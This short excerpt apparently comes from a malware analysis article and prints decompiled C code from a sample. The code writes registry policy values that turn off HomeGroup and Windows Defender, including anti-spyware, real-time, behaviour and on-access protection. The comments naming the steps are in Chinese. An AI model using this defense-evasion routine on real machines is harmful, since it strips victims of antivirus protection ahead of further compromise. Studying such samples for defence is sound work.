 LSTATUS sub_11F03D0()
{
  LSTATUS result; // eax
  BYTE Data[4]; // [esp+Ch] [ebp-8h]
  HKEY phkResult; // [esp+10h] [ebp-4h]

  *(_DWORD *)Data = 1;
  if ( !RegCreateKeyW(HKEY_LOCAL_MACHINE, L"SOFTWARE\\Policies\\Microsoft\\Windows\\HomeGroup", &phkResult) )
  {
    RegSetValueExW(phkResult, L"DisableHomeGroup", 0, 4u, Data, 4u);// 关闭家庭组
    RegCloseKey(phkResult);
  }
  if ( !RegCreateKeyW(HKEY_LOCAL_MACHINE, L"SOFTWARE\\Policies\\Microsoft\\Windows Defender", &phkResult) )
  {
    RegSetValueExW(phkResult, L"DisableAntiSpyware", 0, 4u, Data, 4u);// 关闭Windows defender
    RegCloseKey(phkResult);
  }
  if ( !RegCreateKeyW(
          HKEY_LOCAL_MACHINE,
          L"SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Policy Manager",
          &phkResult) )
    RegCloseKey(phkResult);
  result = RegCreateKeyW(
             HKEY_LOCAL_MACHINE,
             L"SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection",
             &phkResult);
  if ( !result )
  {
    RegSetValueExW(phkResult, L"DisableRealtimeMonitoring", 0, 4u, Data, 4u);
    RegSetValueExW(phkResult, L"DisableBehaviorMonitoring", 0, 4u, Data, 4u);
    RegSetValueExW(phkResult, L"DisableOnAccessProtection", 0, 4u, Data, 4u);
    result = RegCloseKey(phkResult);
  }
  return result;
}
FREEBUF